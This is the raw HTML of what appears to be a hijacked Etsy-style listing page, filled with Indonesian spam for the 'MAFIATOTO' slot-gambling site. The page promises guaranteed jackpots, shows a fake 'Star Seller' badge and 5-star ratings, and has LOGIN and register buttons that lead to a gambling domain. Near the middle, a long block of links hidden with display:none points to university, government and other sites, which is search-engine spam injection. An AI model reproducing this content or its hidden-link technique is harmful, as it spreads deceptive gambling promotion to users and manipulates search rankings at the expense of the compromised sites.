        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</h1><br>
<p><a title="Situs Slot Online" href="https://journal.stiemb.ac.id/">Mafiatoto</a> merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari </p>
<p>Slot Gacor Mafiatoto hadir dengan keunggulan link slot gacor hari ini, Bet 200 ringan, Slot777 server stabil, depo 10k cepat, peluang JP tinggi, RTP besar, pilihan game lengkap, bonus melimpah, sistem aman terpercaya, cocok untuk semua pemain setiap hari</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://journal.stiemb.ac.id/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR TERPERCAYA
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            SLOT GACOR
        </p>
        <p class="wt-text-caption">
            SLOT GACOR have an outstanding track record for providing a great customer experience Ã¢â‚¬â€œ they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    <span class="wt-popover__arrow"></span></div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box="">
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations" class="appears-ready">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
        <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form
            ">
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf">

<input type="hidden" name="listing_id" value="1790774795">
<input type="hidden" name="quantity" value="1">
<input type="hidden" name="shipping_method_id" value="">


    <input type="hidden" name="listing_inventory_id" value="22156848895">
<input type="hidden" name="payment_method" value="cc">
 <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.SLOTGACOR {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.SLOTGACOR a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}.register, .register-button {background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}</style><br>



</form></div>
        
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"></path></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger=""></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger=""></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </main></div><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://casn.wonosobokab.go.id/" href="https://casn.wonosobokab.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://casn.wonosobokab.go.id/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://campusvirtual.upso.edu.ar/login/index.php" href="https://campusvirtual.upso.edu.ar/login/index.php" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://campusvirtual.upso.edu.ar/login/index.php</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://lpbkui.unismuh.ac.id/" href="https://lpbkui.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lpbkui.unismuh.ac.id/</a><a title="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" href="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://foodster.sd.zain.com/" href="https://foodster.sd.zain.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://foodster.sd.zain.com/</a><a title="https://journal.stiemb.ac.id/" href="https://journal.stiemb.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://journal.stiemb.ac.id/</a><a title="https://lms.binawan.ac.id/" href="https://lms.binawan.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lms.binawan.ac.id/</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://www.whitechoco.ru/" href="https://www.whitechoco.ru/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.whitechoco.ru/</a><a title="https://review-maxwin.kamalsanata.com/" href="https://review-maxwin.kamalsanata.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://review-maxwin.kamalsanata.com/</a><a title="https://www.tantecentil.site/" href="https://www.tantecentil.site/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.tantecentil.site/</a><a title="https://boss.bnn.go.id/" href="https://boss.bnn.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://boss.bnn.go.id/</a><a title="https://asw.asean.org/about-asw" href="https://asw.asean.org/about-asw" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://asw.asean.org/about-asw</a>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger=""></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section="" data-ymal-and-prolist-section="">
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section="">

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section="">
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section="">
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR MAXWIN</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>




        

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;footer_renewable_impact&quot;,&quot;impact_themes&quot;:[&quot;sustainability&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div class="footer-impact-callout wt-position-relative appears-ready">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover="">
            <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"></path>
